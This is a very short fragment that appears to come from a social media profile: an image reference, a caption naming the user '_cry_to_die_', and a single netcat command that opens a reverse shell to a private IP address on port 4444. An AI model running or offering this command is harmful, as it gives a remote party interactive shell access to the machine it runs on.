 _cry_to_die_'s profile picture. nc -nv 10.1.1.10 4444 -e /bin/bash